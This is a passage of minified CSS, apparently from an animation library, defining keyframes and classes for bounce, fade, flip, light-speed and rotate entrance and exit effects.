bounceInLeft{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);-ms-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);-ms-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);-ms-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);-ms-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);-ms-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);-ms-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);-ms-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);-ms-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);-ms-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);-ms-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);-ms-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);-ms-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);-ms-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);-ms-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);-ms-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);-ms-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);-ms-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-360deg);transform:perspective(400px)rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)scale3d(.95,.95,.95);transform:perspective(400px)scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-360deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-360deg);transform:perspective(400px)rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);-ms-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);-ms-transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);transform:perspective(400px)translate3d(0,0,150px)rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)scale3d(.95,.95,.95);-ms-transform:perspective(400px)scale3d(.95,.95,.95);transform:perspective(400px)scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(1,0,0,10deg);transform:perspective(400px)rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-5deg);transform:perspective(400px)rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);-ms-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(1,0,0,10deg);-ms-transform:perspective(400px)rotate3d(1,0,0,10deg);transform:perspective(400px)rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-5deg);-ms-transform:perspective(400px)rotate3d(1,0,0,-5deg);transform:perspective(400px)rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInX{backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInX,.flipInY{-ms-backface-visibility:visible!important;-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-20deg);transform:perspective(400px)rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(0,1,0,10deg);transform:perspective(400px)rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-5deg);transform:perspective(400px)rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);-ms-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-20deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-20deg);transform:perspective(400px)rotate3d(0,1,0,-20deg);-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px)rotate3d(0,1,0,10deg);-ms-transform:perspective(400px)rotate3d(0,1,0,10deg);transform:perspective(400px)rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-5deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-5deg);transform:perspective(400px)rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(1,0,0,-20deg);-ms-transform:perspective(400px)rotate3d(1,0,0,-20deg);transform:perspective(400px)rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(1,0,0,90deg);-ms-transform:perspective(400px)rotate3d(1,0,0,90deg);transform:perspective(400px)rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;animation-duration:.75s;backface-visibility:visible!important}.flipOutX,.flipOutY{-ms-backface-visibility:visible!important;-webkit-backface-visibility:visible!important;-webkit-animation-duration:.75s}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-15deg);transform:perspective(400px)rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);-ms-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px)rotate3d(0,1,0,-15deg);-ms-transform:perspective(400px)rotate3d(0,1,0,-15deg);transform:perspective(400px)rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px)rotate3d(0,1,0,90deg);-ms-transform:perspective(400px)rotate3d(0,1,0,90deg);transform:perspective(400px)rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0)skewX(-30deg);transform:translate3d(100%,0,0)skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0)skewX(-30deg);-ms-transform:translate3d(100%,0,0)skewX(-30deg);transform:translate3d(100%,0,0)skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);-ms-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);-ms-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0)skewX(30deg);transform:translate3d(100%,0,0)skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0)skewX(30deg);-ms-transform:translate3d(100%,0,0)skewX(30deg);transform:translate3d(100%,0,0)skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);-ms-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);-ms-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);-ms-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);-ms-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;-ms-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);-ms-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left 